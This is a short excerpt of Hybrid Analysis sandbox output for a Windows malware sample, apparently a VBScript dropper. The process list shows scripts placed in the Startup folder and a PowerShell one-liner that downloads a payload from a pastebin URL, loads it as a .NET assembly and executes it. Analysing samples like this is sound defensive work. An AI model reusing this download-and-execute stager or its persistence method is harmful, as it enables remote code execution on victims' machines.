 Hybrid Analysis
Tip: Click an analysed process below to view more details.
Analysed 5 processes in total (System Resource Monitor).
WScript.exe "C:\veebeeeee.vbs" (PID: 2836)
WScript.exe "C:\extra_enc_0.vbe" (PID: 3232)
powershell.exe $f='%PUBLIC%\Documents\July.htm';if (!(Test-Path $f)){Invoke-WebRequest 'https://pastebin.com/raw/SiYGwwcz' -outfile $f };[System.Reflection.Assembly]::loadfile($f);[WorkArea.Work]::Exe() (PID: 312
8, Additional Context: [System.Reflection.Assembly]::loadfile(%PUBLIC%\Documents\July.htm)[WorkArea.Work]::Exe(); )
WScript.exe "%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\extra_enc_0.vbe" (PID: 2116)
powershell.exe $f='%PUBLIC%\Documents\July.htm';if (!(Test-Path $f)){Invoke-WebRequest 'https://pastebin.com/raw/SiYGwwcz' -outfile $f };[System.Reflection.Assembly]::loadfile($f);[WorkArea.Work]::Exe() (PID: 333
6, Additional Context: [System.Reflection.Assembly]::loadfile(%PUBLIC%\Documents\July.htm)[WorkArea.Work]::Exe(); )
Logged Script Calls Logged Stdout Extracted Streams Memory Dumps
Reduced Monitoring Network Activityy Network Error Multiscan Match